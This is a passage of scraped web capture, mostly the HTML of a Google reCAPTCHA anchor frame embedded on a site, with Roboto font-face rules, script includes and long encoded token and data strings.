+w6LCuMOaaMOIw4/Du8OrwoU+wpVyw43Ct0Ujw4V+w7hUXcKhwpLDqcO4CMKaw43ClR/[base64]/[base64]/w5oFw5ENKMK7w5DCo2LCgDXCosO0w4DDo8K9cBzCkyPCqD5RwrIHw5xwMwcrwqLDj8KYJ21QRsO8wq5fF2I6wrRKETvCk3lWRsO7wqsrwrZ5I8K/RsKjekArwonCmFtOTxRmWsO8w71AasK3w7HDpUYNwqLDkcO5w49Uwpd5wqvDlsOnwoPDj8OCS2rDu8OMw5ZPw7lVw7Vdwok7PMKOe8OwwpEnw58RZRrDm0fCo8KqacO0aTYawpdLQsKvfVzDuBQlG8OsCcK4CMKJS8ONwp/DvMOBw4bDk8KBBMObLsOow5XCjgc6w63ChmrDi8OqUBbCp3INa8OcYMOAw5TClCcDO8K1FcODw4dWUsOVCwYDbH/CrDwEw4XDqMKkwro/wo9bNgdpJD7DhX7DoMKgwrg+B291wo7DiSvCv2ZKYy4/U8Oqw456AUgpH8KEw7XCn8OSf8KQwqdiREsBPMOww7UtRMKsw7fDj8KPWMOhMTV5wqjDkXPDrcOlPnrClcOGSmkew6TDlE/DqEbDsXZJwp1xw501w4NiwoLCiC/CkBTCni9xw7Ukw6Ygw4PDqsOKwrXCgcOcA1LDv8OSZTQ5wroD\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MhFnEhEgxvdffDMNg91RmKvg6gR2V73nSo/6uogi3Mo\\u003d\x22,1,0,null,1,1769299319954,0,0,[167,167,147,111],null,[46],\x22RC-UVYepNz72O7xag\x22,null,null,null,null,null,\x220dAFcWeA6pOUr8pq9iOugUQ7cWoqc-Hwvi8yrvgpxJQs5Ke69Zl_I3Z2wgA0gJp2EPdviAVCoBkZvdV849SJPrvlSADW_q8RHPuQ\x22,1769382120069]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7b5dze269son
body_size: 48338
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nl9quwrq8kNKyA4jJOJyFg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nl9quwrq8kNKyA4jJOJyFg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nl9quwrq8kNKyA4jJOJyFg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22IU3ChMKSOhJCLFrCpX7DkMOZw6zCoMOow4PCo8OwZMKlwrvDphTDiw7Dm2IiwpDDscKtSMKREcKeOEMdwrMPwro6eBzDggl4w4vCmjfCl39mwobDjRfDp0ZUw4PDsmUOw5Erw67DrBjCoiQ/w7/ConpjG3BtcX/DsiErNsOOTFXCgMOwW8OcwpBUDcK9wrLCjsOAw6TCvwXCnngYLCIaE3c/w6jDmAFbWDHCq2hUworCuMOiw6ZSE8O/[base64]/DsMKgwr/DgCLDkkvCjMOcwr9KCDTCqmM4wrZaw79xw6FcJMOoDx1aw4XCksKQw63CjCLCkgjChWfClW7ChSBhV8O2KUdCA8KCwr7DgSYrw7PCqgLDu8KXJsKCL0XDmcK7w6LCpyvDtTI+w5zCpikRQ2tdwr9YKcOjBsK3w5DCjH7CjVPCtcKNWMKNLxpeQhwWw6/DhcKbw7LCrUl6WwTDqRg4AsOhdAF7WjPDl0zDtBoSwqYBwrAxaMKKwrh1w4UgwqN+eMOIaXE9Ox/CoVzCljUtVxEpQxLDlcKkw4k7w6rDmcOQw5t4woPCqsKZOBFmwqzCnCDCtXxUccOJcsK5wprCmsKAwp/CoMOjXXfDhsOjb0rDnCFSb3hwwqdIwookw6fCosKOwrXCscKvwpsfTgjDmVkHw5XCgsKjeRx4w5lVw7Jdw6bCmsKAw4DDrcO+UB5XwrwSwrVcaSrCjcK/w6YIwox4wr9BawLDoMK8LjcoBTHCqMKXGMOcwrDDgMOrSsKmw4IeKMK+wqwewpfCscK4cFlfwq0Uw7VmwrEvw5/DpsKQYMK4wpBydjTCpGMOw7QLfSYuwq0jw4PDgMO5wrbDsMKew7wHwqVdDFHDqsKcwpfDuEXCoMOjYsKqw5/ChcKnXMKHCsOkWCrDocK/eHTDh8KhHsOxdmvCmMOAd8OMw6tFQcKNw4LCk217woQqfjsQwp7DsG3Dr8OHwq3DiMKDKx9/w5/DlsObwpnCgkHCpCF6wo9tRcObVsOMwofCq8K+wqTChmjCqsO+f8KzDcKWwq7DuWVaYWFfRcKGT8KWHcKhwoXCgsONw4E/w4pww6PCmhkfwpvCqW/DlXXClkDCpmovw4fDnsKCHcKgwplhYjM7wpXCqMOFdHjCtVVmwrI0w6h5H8KxWBEFZcKMGFnDlRRfwrglwpzDpcKvW8KFFMO8wolTw7PCgsKVb8KyYsO0b8Knalkrwo/[base64]/DtTDDvWtiw4J2ZcKFw4jCo3XCg8K6wr7Dv8Ozw6QQFsOGwpIFCcO/[base64]/DmsOjd3RZwrs5fGBfw73DlMO9w6gowq4Cw5tjwqLDqlE1W0/Cq1c8MsKbAcKuw6LDpgPCsmnDuAIMQcKzwp9dVR/[base64]/CjnfDmsOPwoPDksOLTcKpw5/Dq8Klw4NVAsKTF8OLw6gLwpF3w6F4wqZSwpzDhMOPw7PDqxlyf8K5DcKxw6NnwqjCnsKSw7k3cCFXw4rDtmZYJzzCrk4oNMKAw5wRwp/CoxRdwpzDjgDDv8Opwr7DhMOiw5LCuMKYwqpEbsK0CRnChMO0OcKmfcKvwpwJw6LDj1gYwoTDt3duw73DgltsXiXDsnHCgcKkwo7DjMO/w7RuHAtQw4fCn8KRT8K9w6Npw6fCm8O8w7/DnsKNOMOUw7HCvH8Pw68BUAs3w4w8e8O/ewB/[base64]/[base64]/DoBdAwqPDtMOnw7p/[base64]/CnSgjw64hQ8KEwqvCucO0e8O9Sj7CnmUaKT1xEgLCixzDl8KSTUkQwpPDjFJJwpDDl8KPw43CgsO7JHTChnDCsD7CrlZUZ8OkJQ84wqvCksOCBcOqG39TRsKiw7cPw5PDhMOAbcKldlDDiiXCnMKIK8OUH8KTwpw+w4/Cl3cKG8KPw7A5wo9zwq55w7ZIw6g/woTDrcK3c23Djl9QESDCqH/DjB0SdQEbwqUBw4PDvsOxw6skdMKyFkcjNcOIMcOtdsKawo4/[base64]/DscOWw6gpw7gpLirCly/DkcK3w68/w7zCu8OcwqPCrcKnGwUQw